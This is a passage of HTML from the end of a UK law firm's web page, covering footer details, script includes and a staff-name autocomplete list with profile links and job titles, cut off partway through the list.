                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta 